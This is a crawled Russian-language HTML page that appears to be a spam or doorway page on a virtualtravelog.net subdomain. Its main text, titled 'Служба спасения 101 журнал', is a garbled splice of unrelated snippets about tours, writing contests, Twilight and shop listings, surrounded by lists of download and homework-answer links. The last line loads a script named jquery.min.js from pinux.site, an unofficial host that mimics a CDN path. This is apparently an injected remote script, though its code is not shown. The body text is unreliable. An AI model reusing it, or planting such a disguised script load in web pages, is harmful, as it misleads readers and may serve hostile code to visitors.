

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-sluzhba-spaseniya-101-zhurnal.html
body_size: 2505
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Служба спасения 101 журнал - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Служба спасения 101 журнал</h2>
                            </header>
                            <p>Служба паломнических поездок поможет выбрать подходящий тур - монастыри и другие. 9 апреля в историческом парке «Россия — моя история» прошло собрание городского актива. 
Конкурсы: Киберпанк Попаданцы. 10000р участнику! Конкурсы романов на Author.Today: Женские Истории. Мы рады приветствовать вас на нашем сайте! Наша школа — это большая и дружная семья Twilight Russia - сайт Сумеречной Саги Стефани Майер и экранизации фильмов Сумерки, Новолуние. 
Большой выбор товаров из каталога HOFFMANN в интернет-магазине WildBerries.ru. Бесплатная доставка. Страниц (25): 1 2 3 4 5 6 7 8 9 10 11. 25 Жанровый раздел >>>, Обсуждение жанра >>>. 246184 Макменде Дарт. Подразделения российской военной базы 58-й общевойсковой армии Южного военного. 
Доброго времени суток, правильная и хорошая статья, но скажите пожалуйста, душа человека. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-skachat-opera-mini-na-kompyuter-poslednyaya-versiya.html">Скачать опера мини на компьютер последняя версия</a></li>
                                <li><a href="qwdz-spi-so-mnoy-skachat-cherez-torrent.html">Спи со мной скачать через торрент</a></li>
                                <li><a href="qwdz-algebra-za-9-klass-mordkovich-gdz.html">Алгебра за 9 класс мордкович гдз</a></li>
                                <li><a href="qwdz-glyadi-veselei.html">Гляди веселеи</a></li>
                                <li><a href="qwdz-vyazanie-spicami-muzhskoy-sharf-shema.html">Вязание спицами мужской шарф схема</a></li>
                                <li><a href="qwdz-zanimatelnaya-matematika-dlya-4-klassa-prezentaciya.html">Занимательная математика для 4 класса презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-foto-sovy-na-rabochiy-stol.html">Скачать фото совы на рабочий стол</a></li>
                                            <li><a href="qwdz-minus-pesni-celyy-god.html">Минус песни целый год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-drayver-samsung-android.html">Драйвер samsung андроид</a></li>
                                            <li><a href="qwdz-kempel-albom-skachat.html">Кемпель альбом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-indikator-fps-v-igrah-skachat.html">Индикатор fps в играх скачать</a></li>
                                            <li><a href="qwdz-kak-sdelat-rington-na-ayfon-na-kompyutere.html">Как сделать рингтон на айфон на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-hurts-vse-albomy-skachat.html">Hurts все альбомы скачать</a></li>
                                            <li><a href="qwdz-myausim-3-igra-skachat.html">Мяусим 3 игра скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
